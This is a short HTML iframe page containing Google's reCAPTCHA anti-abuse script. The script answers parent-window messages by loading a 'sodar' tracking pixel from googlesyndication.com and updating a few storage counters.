<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5kvOCxozvI-hmT4PDfht7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769336458705');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>